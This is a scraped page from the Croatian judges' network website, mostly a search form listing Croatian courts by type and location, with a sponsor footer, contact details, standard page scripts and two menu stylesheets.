					            <select name="cmb_desc1" onchange="javascript:setTimeout('__doPostBack(\'cmb_desc1\',\'\')', 0)" id="cmb_desc1">
	<option selected="selected" value="---">---</option>
	<option value="200009">- Javnobilježnički ured -</option>
	<option value="1">Općinski sud</option>
	<option value="3">Prekršajni sud</option>
	<option value="200012">Sudska pisarnica iz područja javnog reda i mira i javne sigurnosti, s odsjekom za maloljetnike</option>
	<option value="2">Trgovački sud</option>
	<option value="7">Visoki prekršajni sud</option>
	<option value="6">Visoki trgovački sud</option>
	<option value="8">Vrhovni sud</option>
	<option value="5">Županijski sud</option>

</select>
                            </div>
            				
				            <div class="element-box">
				                <span id="lbl_desc2">Naziv suda</span><br />
					            <select name="cmb_desc2" id="cmb_desc2">
	<option selected="selected" value="---">---</option>
	<option value="278">Općinski građanski sud u Zagrebu</option>
	<option value="112">Općinski kazneni sud u Zagrebu</option>
	<option value="4">Općinski sud u Belom Manastiru</option>
	<option value="2">Općinski sud u Benkovcu</option>
	<option value="201087">Općinski sud u Benkovcu - Stalna služba u Obrovcu</option>
	<option value="3">Općinski sud u Bjelovaru</option>
	<option value="11">Općinski sud u Crikvenici</option>
	<option value="201098">Općinski sud u Crikvenici - Stalna služba u Senju</option>
	<option value="9">Općinski sud u Čakovcu</option>
	<option value="201097">Općinski sud u Čakovcu - Stalna služba u Prelogu</option>
	<option value="13">Općinski sud u Daruvaru</option>
	<option value="201064">Općinski sud u Daruvaru - Stalna služba u Garešnici</option>
	<option value="201062">Općinski sud u Daruvaru - Stalna služba u Grubišnom Polju</option>
	<option value="201063">Općinski sud u Daruvaru - Stalna služba u Pakracu</option>
	<option value="14">Općinski sud u Delnicama</option>
	<option value="201069">Općinski sud u Delnicama - ZK odjel u Čabru</option>
	<option value="22">Općinski sud u Dubrovniku</option>
	<option value="201132">Općinski sud u Dubrovniku - Stalna služba u Blatu</option>
	<option value="201131">Općinski sud u Dubrovniku - Stalna služba u Korčuli</option>
	<option value="201133">Općinski sud u Dubrovniku - Stalna služba u Lastovu</option>
	<option value="12">Općinski sud u Đakovu</option>
	<option value="25">Općinski sud u Glini</option>
	<option value="201078">Općinski sud u Glini - ZK odjel u Gvozdu</option>
	<option value="26">Općinski sud u Gospiću</option>
	<option value="201070">Općinski sud u Gospiću - ZK odjel u Donjem Lapcu</option>
	<option value="201077">Općinski sud u Gospiću - ZK odjel u Gračacu</option>
	<option value="201083">Općinski sud u Gospiću - ZK odjel u Korenici</option>
	<option value="201090">Općinski sud u Gospiću - ZK odjel u Otočcu</option>
	<option value="30">Općinski sud u Hrvatskoj Kostajnici</option>
	<option value="201076">Općinski sud u Hrvatskoj Kostajnici - ZK odjel u Dvoru</option>
	<option value="32">Općinski sud u Imotskom</option>
	<option value="34">Općinski sud u Ivanić-Gradu</option>
	<option value="201065">Općinski sud u Ivanić-Gradu - Stalna služba u Čazmi</option>
	<option value="35">Općinski sud u Jastrebarskom</option>
	<option value="36">Općinski sud u Karlovcu</option>
	<option value="201073">Općinski sud u Karlovcu - ZK odjel u Dugoj Resi</option>
	<option value="201091">Općinski sud u Karlovcu - ZK odjel u Ozlju</option>
	<option value="201099">Općinski sud u Karlovcu - ZK odjel u Slunju</option>
	<option value="201104">Općinski sud u Karlovcu - ZK odjel u Vojniću</option>
	<option value="40">Općinski sud u Kninu</option>
	<option value="41">Općinski sud u Koprivnici</option>
	<option value="201066">Općinski sud u Koprivnici - Stalna služba u Đurđevcu</option>
	<option value="44">Općinski sud u Korčuli</option>
	<option value="43">Općinski sud u Krapini</option>
	<option value="201095">Općinski sud u Krapini - ZK odjel u Pregradi</option>
	<option value="46">Općinski sud u Križevcima</option>
	<option value="45">Općinski sud u Krku</option>
	<option value="47">Općinski sud u Kutini</option>
	<option value="201086">Općinski sud u Kutini - Stalna služba u Novskoj</option>
	<option value="50">Općinski sud u Makarskoj</option>
	<option value="52">Općinski sud u Malom Lošinju</option>
	<option value="51">Općinski sud u Metkoviću</option>
	<option value="201094">Općinski sud u Metkoviću - Stalna služba u Pločama</option>
	<option value="53">Općinski sud u Našicama</option>
	<option value="54">Općinski sud u Novoj Gradiški</option>
	<option value="59">Općinski sud u Novom Zagrebu</option>
	<option value="201134">Općinski sud u Novom Zagrebu - Stalna služba u Jastrebarskom</option>
	<option value="201135">Općinski sud u Novom Zagrebu - Stalna služba u Samoboru</option>
	<option value="201136">Općinski sud u Novom Zagrebu - Stalna služba u Zaprešiću</option>
	<option value="61">Općinski sud u Ogulinu</option>
	<option value="201105">Općinski sud u Ogulinu - ZK odjel u Vrbovskom</option>
	<option value="63">Općinski sud u Opatiji</option>
	<option value="65">Općinski sud u Osijeku</option>
	<option value="68">Općinski sud u Pagu</option>
	<option value="201085">Općinski sud u Pagu - ZK odjel u Novalji</option>
	<option value="79">Općinski sud u Pazinu</option>
	<option value="201068">Općinski sud u Pazinu - Stalna služba u Buzetu</option>
	<option value="74">Općinski sud u Požegi</option>
	<option value="78">Općinski sud u Puli - Pola</option>
	<option value="82">Općinski sud u Puli - Pola, Stalna služba u Rovinju - Rovigno</option>
	<option value="80">Općinski sud u Rabu</option>
	<option value="81">Općinski sud u Rijeci</option>
	<option value="83">Općinski sud u Samoboru</option>
	<option value="85">Općinski sud u Sesvetama</option>
	<option value="201075">Općinski sud u Sesvetama - Stalna služba u Dugom Selu</option>
	<option value="201101">Općinski sud u Sesvetama - Stalna služba u Svetom Ivanu Zelini</option>
	<option value="87">Općinski sud u Sinju</option>
	<option value="88">Općinski sud u Sisku</option>
	<option value="201110">Općinski sud u Sisku - ZK odjel u Petrinji</option>
	<option value="90">Općinski sud u Slatini</option>
	<option value="201089">Općinski sud u Slatini - Stalna služba u Orahovici</option>
	<option value="91">Općinski sud u Slavonskom Brodu</option>
	<option value="94">Općinski sud u Splitu</option>
	<option value="201081">Općinski sud u Splitu - Stalna služba u Kaštel Lukšiću</option>
	<option value="201109">Općinski sud u Splitu - Stalna služba u Omišu</option>
	<option value="201100">Općinski sud u Splitu - Stalna služba u Solinu</option>
	<option value="201107">Općinski sud u Splitu - ZK odjel u Visu</option>
	<option value="95">Općinski sud u Starom Gradu</option>
	<option value="96">Općinski sud u Supetru</option>
	<option value="86">Općinski sud u Šibeniku</option>
	<option value="201102">Općinski sud u Šibeniku - Stalna služba u Tisnom</option>
	<option value="99">Općinski sud u Trogiru</option>
	<option value="100">Općinski sud u Valpovu</option>
	<option value="201071">Općinski sud u Valpovu - Stalna služba u Donjem Miholjcu</option>
	<option value="109">Općinski sud u Varaždinu</option>
	<option value="201080">Općinski sud u Varaždinu - Stalna služba u Ivancu</option>
	<option value="201084">Općinski sud u Varaždinu - ZK odjel u Ludbregu</option>
	<option value="201108">Općinski sud u Varaždinu - ZK odjel u Novom Marofu</option>
	<option value="105">Općinski sud u Velikoj Gorici</option>
	<option value="106">Općinski sud u Vinkovcima</option>
	<option value="102">Općinski sud u Virovitici</option>
	<option value="201093">Općinski sud u Virovitici - Stalna služba u Pitomači</option>
	<option value="107">Općinski sud u Vrbovcu</option>
	<option value="110">Općinski sud u Vukovaru</option>
	<option value="114">Općinski sud u Zaboku</option>
	<option value="201082">Općinski sud u Zaboku - Stalna služba u Klanjcu</option>
	<option value="111">Općinski sud u Zadru</option>
	<option value="201067">Općinski sud u Zadru - Stalna služba u Biogradu na moru</option>
	<option value="113">Općinski sud u Zaprešiću</option>
	<option value="115">Općinski sud u Zlataru</option>
	<option value="116">Općinski sud u Županji</option>
	<option value="218">Prekršajni sud u Belom Manastiru</option>
	<option value="188">Prekršajni sud u Bjelovaru</option>
	<option value="246">Prekršajni sud u Blatu</option>
	<option value="193">Prekršajni sud u Crikvenici</option>
	<option value="252">Prekršajni sud u Čakovcu</option>
	<option value="260">Prekršajni sud u Daruvaru</option>
	<option value="192">Prekršajni sud u Daruvaru - Stalna služba u Garešnici</option>
	<option value="261">Prekršajni sud u Daruvaru - Stalna služba u Grubišnom Polju</option>
	<option value="209">Prekršajni sud u Daruvaru - Stalna služba u Pakracu</option>
	<option value="195">Prekršajni sud u Delnicama</option>
	<option value="247">Prekršajni sud u Dubrovniku </option>
	<option value="220">Prekršajni sud u Đakovu</option>
	<option value="201">Prekršajni sud u Gospiću</option>
	<option value="215">Prekršajni sud u Gospiću - Stalna služba u Gračacu</option>
	<option value="202">Prekršajni sud u Gospiću - Stalna služba u Korenici</option>
	<option value="203">Prekršajni sud u Gospiću - Stalna služba u Otočcu</option>
	<option value="229">Prekršajni sud u Imotskom</option>
	<option value="155">Prekršajni sud u Ivanić Gradu</option>
	<option value="189">Prekršajni sud u Ivanić Gradu - Stalna služba u Čazmi</option>
	<option value="176">Prekršajni sud u Karlovcu</option>
	<option value="175">Prekršajni sud u Karlovcu - Stalna služba u Dugoj Resi</option>
	<option value="156">Prekršajni sud u Karlovcu - Stalna služba u Jastrebarskom</option>
	<option value="177">Prekršajni sud u Karlovcu - Stalna služba u Ogulinu</option>
	<option value="179">Prekršajni sud u Karlovcu - Stalna služba u Slunju</option>
	<option value="224">Prekršajni sud u Kninu</option>
	<option value="186">Prekršajni sud u Koprivnici</option>
	<option value="185">Prekršajni sud u Koprivnici - Stalna služba u Đurđevcu</option>
	<option value="248">Prekršajni sud u Korčuli</option>
	<option value="164">Prekršajni sud u Krapini</option>
	<option value="187">Prekršajni sud u Križevcima</option>
	<option value="196">Prekršajni sud u Krku</option>
	<option value="170">Prekršajni sud u Kutini</option>
	<option value="171">Prekršajni sud u Kutini - Stalna služba u Novskoj</option>
	<option value="249">Prekršajni sud u Lastovu</option>
	<option value="231">Prekršajni sud u Makarskoj</option>
	<option value="273">Prekršajni sud u Malom Lošinju</option>
	<option value="250">Prekršajni sud u Metkoviću</option>
	<option value="201114">Prekršajni sud u Metkoviću - Stalna služba u Pločama</option>
	<option value="201115">Prekršajni sud u Metkoviću - Stalna služba u Vrgorcu</option>
	<option value="221">Prekršajni sud u Našicama</option>
	<option value="267">Prekršajni sud u Novalji</option>
	<option value="201060">Prekršajni sud u Novom Zagrebu</option>
	<option value="197">Prekršajni sud u Opatiji</option>
	<option value="255">Prekršajni sud u Osijeku</option>
	<option value="216">Prekršajni sud u Pagu</option>
	<option value="265">Prekršajni sud u Pazinu</option>
	<option value="201111">Prekršajni sud u Pazinu - Stalna služba u Buzetu</option>
	<option value="201112">Prekršajni sud u Pazinu - Stalna služba u Labinu</option>
	<option value="266">Prekršajni sud u Poreču - Parenzo</option>
	<option value="210">Prekršajni sud u Požegi</option>
	<option value="243">Prekršajni sud u Puli - Pola</option>
	<option value="272">Prekršajni sud u Rabu</option>
	<option value="198">Prekršajni sud u Rijeci</option>
	<option value="244">Prekršajni sud u Rovinju - Rovigno</option>
	<option value="157">Prekršajni sud u Samoboru</option>
	<option value="204">Prekršajni sud u Senju</option>
	<option value="257">Prekršajni sud u Sesvetama</option>
	<option value="233">Prekršajni sud u Sinju</option>
	<option value="173">Prekršajni sud u Sisku</option>
	<option value="259">Prekršajni sud u Sisku - Stalna služba u Glini</option>
	<option value="258">Prekršajni sud u Sisku - Stalna služba u Hrvatskoj Kostajnici</option>
	<option value="201092">Prekršajni sud u Sisku - Stalna služba u Petrinji</option>
	<option value="212">Prekršajni sud u Slavonskom Brodu</option>
	<option value="211">Prekršajni sud u Slavonskom Brodu – Stalna služba u Novoj Gradiški</option>
	<option value="270">Prekršajni sud u Splitu</option>
	<option value="230">Prekršajni sud u Splitu - Stalna služba u Kaštel Sućurcu</option>
	<option value="201088">Prekršajni sud u Splitu - Stalna služba u Omišu</option>
	<option value="234">Prekršajni sud u Splitu - Stalna služba u Solinu</option>
	<option value="237">Prekršajni sud u Splitu - Stalna služba u Trogiru</option>
	<option value="201061">Prekršajni sud u Starom Gradu (Hvar)</option>
	<option value="236">Prekršajni sud u Supetru</option>
	<option value="225">Prekršajni sud u Šibeniku</option>
	<option value="275">Prekršajni sud u Umagu - Umago</option>
	<option value="222">Prekršajni sud u Valpovu</option>
	<option value="219">Prekršajni sud u Valpovu - Stalna služba u Donjem Miholjcu</option>
	<option value="184">Prekršajni sud u Varaždinu</option>
	<option value="181">Prekršajni sud u Varaždinu - Stalna služba u Ivancu</option>
	<option value="182">Prekršajni sud u Varaždinu - Stalna služba u Ludbregu</option>
	<option value="201113">Prekršajni sud u Varaždinu - Stalna služba u Novom Marofu</option>
	<option value="159">Prekršajni sud u Velikoj Gorici</option>
	<option value="227">Prekršajni sud u Vinkovcima</option>
	<option value="208">Prekršajni sud u Virovitici</option>
	<option value="205">Prekršajni sud u Virovitici - Stalna služba u Orahovici</option>
	<option value="206">Prekršajni sud u Virovitici - Stalna služba u Pitomači</option>
	<option value="207">Prekršajni sud u Virovitici - Stalna služba u Slatini</option>
	<option value="238">Prekršajni sud u Visu</option>
	<option value="160">Prekršajni sud u Vrbovcu</option>
	<option value="158">Prekršajni sud u Vrbovcu - Stalna služba u Sv. Ivan Zelini</option>
	<option value="277">Prekršajni sud u Vukovaru</option>
	<option value="166">Prekršajni sud u Zaboku</option>
	<option value="163">Prekršajni sud u Zaboku - Stalna služba u Klanjcu</option>
	<option value="214">Prekršajni sud u Zadru - Stalna služba u Biogradu na moru</option>
	<option value="269">Prekršajni sud u Zadru - Stalna služba u Obrovcu</option>
	<option value="256">Prekršajni sud u Zagrebu</option>
	<option value="161">Prekršajni sud u Zaprešiću</option>
	<option value="167">Prekršajni sud u Zlataru</option>
	<option value="162">Prekršajni sud u Zlataru - Stalna služba u Donjoj Stubici</option>
	<option value="228">Prekršajni sud u Županji</option>
	<option value="117">Trgovački sud u Bjelovaru</option>
	<option value="120">Trgovački sud u Osijeku</option>
	<option value="201121">Trgovački sud u Osijeku - Stalna služba u Slavonskom Brodu</option>
	<option value="122">Trgovački sud u Rijeci</option>
	<option value="201120">Trgovački sud u Rijeci - Stalna služba u Pazinu</option>
	<option value="126">Trgovački sud u Splitu</option>
	<option value="201117">Trgovački sud u Splitu - Stalna služba u Dubrovniku</option>
	<option value="127">Trgovački sud u Varaždinu</option>
	<option value="128">Trgovački sud u Zadru</option>
	<option value="201122">Trgovački sud u Zadru - Stalna služba u Šibeniku</option>
	<option value="129">Trgovački sud u Zagrebu</option>
	<option value="201118">Trgovački sud u Zagrebu - Stalna služba u Karlovcu</option>
	<option value="153">Upravni sud RH</option>
	<option value="254">Visoki prekršajni sud RH</option>
	<option value="131">Visoki trgovački sud Republike Hrvatske</option>
	<option value="130">Vrhovni sud Republike Hrvatske</option>
	<option value="132">Županijski sud u Bjelovaru</option>
	<option value="201127">Županijski sud u Bjelovaru - Stalna služba u Virovitici</option>
	<option value="134">Županijski sud u Dubrovniku</option>
	<option value="136">Županijski sud u Karlovcu</option>
	<option value="201125">Županijski sud u Karlovcu - Stalna služba u Gospiću</option>
	<option value="138">Županijski sud u Osijeku</option>
	<option value="140">Županijski sud u Puli - Pola</option>
	<option value="141">Županijski sud u Rijeci</option>
	<option value="144">Županijski sud u Sisku</option>
	<option value="142">Županijski sud u Slavonskom Brodu</option>
	<option value="201126">Županijski sud u Slavonskom Brodu - Stalna služba u Požegi</option>
	<option value="145">Županijski sud u Splitu</option>
	<option value="143">Županijski sud u Šibeniku</option>
	<option value="148">Županijski sud u Varaždinu</option>
	<option value="201123">Županijski sud u Varaždinu - Stalna služba u Čakovcu</option>
	<option value="201124">Županijski sud u Varaždinu - Stalna služba u Koprivnici</option>
	<option value="146">Županijski sud u Velikoj Gorici</option>
	<option value="149">Županijski sud u Vukovaru</option>
	<option value="150">Županijski sud u Zadru</option>
	<option value="151">Županijski sud u Zagrebu</option>
	<option value="201128">Županijski sud u Zagrebu - Stalna služba u Zlataru</option>

</select>
                            </div>

                            <br />
            				
				            <div class="submit">
				                <input type="submit" name="cmd_search" value="Pretraga" id="cmd_search" class="button" />
				            </div>
				            
				            <br /><span id="lbl_status" class="error_status"></span>
				            
            				<div class="spacerbottom"></div>
				            </fieldset>

			            </div>

			            </div>
        			
        			    <div class="spacerbottom"></div>

		                <div id="podruznice"><ul>
<li id="podruzniceHRV" class="on"><a href="http://www.sudacka-mreza.hr" title="Republika Hrvatska">Hrvatska</a></li>
<li id="podruzniceSRB"><a href="http://www.pravosudna-mreza.org.rs" title="Srbija">Srbija</a></li>
<li id="podruzniceMAK"><a href="http://www.pravosudna-mreza.org.mk" title="Makedonija">Makedonija</a></li>
</ul>
</div>
        			
        			    <div class="spacerbottom"></div>
        			
		            </div>
        		
	            </div>
        		
        		<div id="topLink"><a href='#wrapper' title='Na vrh stranice'>Na vrh stranice</a>
</div>
	            

        	
            </div>
        	
            <div id="footer">

	            <div id="sponsors"><div id='sponsorsSwitch' class='stepcarousel'><div class='belt'><div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833"><img src='/user-folders/Coat_of_Arms_of_Norway2.svg.png' target='_blank' alt='Norway'/></a></div>
<div class='panel'><a href="http://www.ned.org/"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='NATIONAL ENDOWMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='user-folders/CANADA (2).jpg' target='_blank' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div><div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833"><img src='/user-folders/Coat_of_Arms_of_Norway2.svg.png' target='_blank' alt='Norway'/></a></div>
<div class='panel'><a href="http://www.ned.org/"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='NATIONAL ENDOWMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='user-folders/CANADA (2).jpg' target='_blank' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div></div></div><script type='text/javascript'>stepcarousel.setup({galleryid:  'sponsorsSwitch',beltclass:  'belt',panelclass:  'panel',autostep: { enable: false, moveby: 1, pause: 3000 },panelbehavior: { speed: 1500, wraparound: true, persist: true },defaultbuttons: { enable: true, moveby: 1, leftnav: ['images/layout/sponsors-left.gif', -15, 19], rightnav: ['images/layout/sponsors-right.gif', 10, 19] },statusvars: ['statusA', 'statusB', 'statusC'],contenttype: ['inline']})</script>
</div>

	            <div id="copyright">&copy; 2009-2020 Sudačka mreža |  E-mail: <a href='mailto:info@judgesweb.org'>info@judgesweb.org</a><br>
<img src='http://www.sudacka-mreza.hr/user-folders/Chat-Phone-icon  minimizirana 30x30.png' alt='' border='0' align='center'>

Za informacije o stečajnim upraviteljima, sudskim vještacima ili tumačima i za tehničku podršku obratite nam se putem info telefona +385 98 459 353. </br>
Radi brže i efikasnije komunikacije vezano za stečaj, molimo vas da koristite 
aplikacije Whatsapp ii Viber. </br> Unesite u imenik broj +385 98 459 353 i onda 
putem tih aplikacija možete komunicirati. </br> Zbog ogromnog broja poziva i zahtjeva i nemogućnosti da se na svaki javimo, molimo Vas da nam se javite tekstualnim putem preko neke od navedenih aplikacija. </br> Info linija putem Vibera i Whatsappa dostupna je svaki dan u periodu od 15:30h do 23:30h. </br>
U slučaju da ne želite koristiti aplikacije Whatsapp ili Viber, 
slobodno šaljite Vaše upite na <a href='mailto:stecaj@judgesweb.org'>stecaj@judgesweb.org</a><br>
</br>
Alternativna e-mail adresa za slanje oglasa za web stečaj je <a href='mailto:sudackamreza.hr@gmail.com'>sudackamreza.hr@gmail.com</a></br>
</br>

</div>

            </div>

        </div>
        
    

<script type="text/javascript">
//<![CDATA[

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
</form>
    <script type="text/javascript">
    var gaJsHost = (("https:" == document.location.protocol) ? 
    "https://ssl." : "http://www.");
    document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script type="text/javascript">
    try {
        var pageTracker = _gat._getTracker("UA-7887749-1"); pageTracker._trackPageview();
    } catch (err) { }
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/menu.css
body_size: 1014
content:
/*-----------------------------------------------------
   topMenu
------------------------------------------------------ */
#topMenu {
	position: absolute;
	top: 15px;
	right: 15px;
	font-size: 12px;
	z-index: 200;
	}
	
#topMenu li {
	float: left;
	margin-left: 10px;
	position: relative;
	height: 26px;
	padding: 0 0 0 5px;
	z-index: 210;
	width: auto;
	}
	
#topMenu a {
	display: block;
	float: left;
	padding: 6px 5px 0 0;
	height: 19px;
	color: #47687f;
	text-decoration: none;
	}

#topMenu a:hover { text-decoration: underline; }

#topMenu li.on { background: transparent url(../images/layout/topmenu-on-left.gif) no-repeat 0 0; }	
#topMenu li.on a,
#topMenu li.on:hover a { background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0; }

#topMenu li:hover { background: transparent url(../images/layout/topmenu-on-left.gif) no-repeat 0 0; }	
#topMenu li:hover a { background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0; }

#topMenu ul { visibility: hidden; }	
#topMenu li:hover ul { visibility: visible; }	
#topMenu li:hover ul ul { visibility: hidden; }	
#topMenu li:hover ul li:hover ul { visibility: visible; }	
#topMenu li:hover ul li:hover ul ul { visibility: hidden; }	
#topMenu li:hover ul li:hover ul li:hover ul { visibility: visible; }	

#topMenu ul {
	position: absolute;
	top: 26px;
	left: 0;
	width: 100px;
	z-index: 220;
	}

#topMenu ul ul {
	top: 0;
	left: 100px;
	padding-left: 1px;
	z-index: 230;
	}

#topMenu ul li {
	margin: 0px 0 0 0;
	background: transparent url(../images/layout/topmenu-on-left.gif) no-repeat 0 0;
	width: 95px;
	clear: both;
	z-index: 240;
	}	
	
#topMenu ul li a {
	font-size: 11px;
	background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0;
	width: 87px;
	float: left;
	}

#topMenu ul .on { font-weight: bold; }

#topMenu ul li:hover a { text-decoration: underline; }
#topMenu ul li:hover ul a { text-decoration: none; }
#topMenu ul li:hover ul li:hover a { text-decoration: underline; }
#topMenu ul li:hover ul li:hover ul a { text-decoration: none; }
#topMenu ul li:hover ul li:hover ul li:hover a { text-decoration: underline; }

#topMenu li:hover ul li.sub a { background: transparent url(../images/layout/topmenu-on-right-sub.gif) no-repeat right 0; }
#topMenu li:hover ul li.sub ul a { background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0; }
#topMenu li:hover ul li.sub ul li.sub a { background: transparent url(../images/layout/topmenu-on-right-sub.gif) no-repeat right 0; }
#topMenu li:hover ul li.sub ul li.sub ul a { background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0; }

/*-----------------------------------------------------
   mainMenu
------------------------------------------------------ */
#mainMenu {
	position: absolute;
	top: 166px;
	left: 10px;
	width: 950px;
	height: 38px;
	padding: 0 5px;
	background: transparent url(../images/layout/mainmenu-bg.gif) no-repeat left bottom;
	font-size: 12px;
	z-index: 150;
	}
	
#mainMenu li {
	float: left;
	position: relative;
	height: 38px;
	background: transparent url(../images/layout/mainmenu-list-border.gif) no-repeat right bottom;
	padding-left: 5px;
	z-index: 1000;
	}	
	
#mainMenu a {
	display: block;
	float: left;
	height: 23px;
	padding: 15px 10px 0 5px;
	color: #fff;
	text-decoration: none;	
	}	
	
#mainMenu a:hover { text-decoration: underline; }	

#mainMenu li.on { background: transparent url(../images/layout/mainmenu-on-left.gif) no-repeat 0 0; }
#mainMenu li.on a,
#mainMenu li.on:hover a,
#mainMenu li.on a:hover { background: transparent url(../images/layout/mainmenu-on-right.gif) no-repeat right top; text-decoration: none; }

/*-----------------------------------------------------
   #subMenu
------------------------------------------------------ */
#subMenu {
	width: 960px;
	height: 35px;
	background: transparent url(../images/layout/submenu-bg.gif) no-repeat 0 0;
	top: 201px;
	left: 10px;
	position: absolute;
	z-index: 0;
	font-size: 11px;
	color: #fff;
	z-index: 100;
	}

#subMenu ul { padding: 0 10px; margin: 12px 0 0 0; }

#subMenu li {
	display: block;
	float: left;
	position: relative;
	height: 23px;
	margin-right: 20px;
	padding-left: 10px;
	z-index: 110;
	}
	
#subMenu li.sub {
	background: transparent url(../images/layout/sub-menu-arrow.gif) no-repeat 0 4px;
	}	
	
#subMenu ul ul {
	position: absolute;
	top: 22px;
	left: 0;
	background: #7b92a2;
	border: 1px solid #363636;
	border-top: none;
	margin: 0;
	width: 150px;
	z-index: 120;
	padding: 0;
	}	

#subMenu ul ul ul {
	top: 0;
	left: 150px;
	border-top: 1px solid #363636;
	z-index: 130;
	}

#subMenu ul ul li {
	height: auto;
	padding: 0;
	margin: 0;
	width: 150px;
	z-index: 140;
	}

#subMenu a { color: #fff; text-decoration: none; }
#subMenu a:hover { text-decoration: underline; }

#subMenu ul ul li a {
	display: block;
	height: 1%;
	padding: 5px 10px;
	width: 130px;
	}
	
#subMenu ul ul li.sub { background: transparent url(../images/layout/sub-menu-arrow.gif) no-repeat 140px 8px; } 

#subMenu a.on { color: #fff; text-decoration: none; font-weight: bold; }
#subMenu a.on:hover { text-decoration: none; }
	
#subMenu ul ul { visibility: hidden; }	
#subMenu ul li:hover ul { visibility: visible; }
#subMenu ul li:hover ul ul { visibility: hidden; }
#subMenu ul li:hover ul li:hover ul { visibility: visible; }

--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/small.css
body_size: 221
content:
/*-----------------------------------------------------
   Small
------------------------------------------------------ */
#mainContainer { font-size: 90%; }
#mainContainer #homeContainer h2 { padding-bottom: 6px; }
